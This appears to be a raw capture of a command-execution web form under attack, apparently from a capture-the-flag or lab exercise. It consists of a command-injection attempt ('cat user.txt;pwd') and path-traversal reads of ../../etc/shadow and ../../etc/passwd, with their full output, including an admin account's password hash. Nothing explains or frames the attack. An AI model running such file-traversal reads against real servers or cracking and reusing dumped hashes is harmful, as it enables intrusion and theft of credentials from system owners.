 cat ../../etc/passwd Execute
> cat user.txt;pwd
cat: '/var/www/'\''user.txt;pwd'\''': No such file or directory
> cat ../../etc/shadow
root:*:19097:0:99999:7:::
daemon:*:19097:0:99999:7:::
bin:*:19097:0:99999:7:::
sys:*:19097:0:99999:7:::
sync:*:19097:0:99999:7:::
games:*:19097:0:99999:7:::
man:*:19097:0:99999:7:::
lp:*:19097:0:99999:7:::
mail:*:19097:0:99999:7:::
news:*:19097:0:99999:7:::
uucp:*:19097:0:99999:7:::
proxy:*:19097:0:99999:7:::
www-data:*:19097:0:99999:7:::
backup:*:19097:0:99999:7:::
list:*:19097:0:99999:7:::
irc:*:19097:0:99999:7:::
gnats:*:19097:0:99999:7:::
nobody:*:19097:0:99999:7:::
_apt:*:19097:0:99999:7:::
admin:0b3364569955a095cd07ba6bad26091d:19194:0:99999:7:::
> cat ../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/sh